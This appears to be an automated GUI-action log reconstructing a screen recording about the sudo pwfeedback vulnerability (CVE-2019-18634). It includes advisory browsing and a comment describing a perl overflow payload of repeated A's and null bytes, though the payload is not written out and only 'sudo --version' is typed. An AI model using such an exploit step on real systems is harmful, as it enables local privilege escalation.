
pyautogui.moveTo(137, 209)

# Enter a few masked characters at the sudo echo password prompt to show asterisk feedback.
pyautogui.write('***')

pyautogui.moveTo(172, 122)

pyautogui.moveTo(639, 304)

# Scroll the sudo.ws pwfeedback advisory to its Details section and highlight a passage.
pyautogui.scroll(-3)

pyautogui.moveTo(217, 309)

pyautogui.moveTo(226, 313)

pyautogui.moveTo(188, 354); pyautogui.dragTo(332, 354)

# View the CVE-2019-18634 record, then Ubuntu's tracker page noting pwfeedback is not enabled.
pyautogui.click(350, 43)

pyautogui.moveTo(164, 490)

pyautogui.click(490, 44)

pyautogui.moveTo(587, 268)

pyautogui.click(631, 44)

pyautogui.moveTo(62, 633)

# In the local bash tab, enter the perl payload printing 100 A's and null bytes 50 times.
pyautogui.click(120, 633)
pyautogui.write('sudo --version')
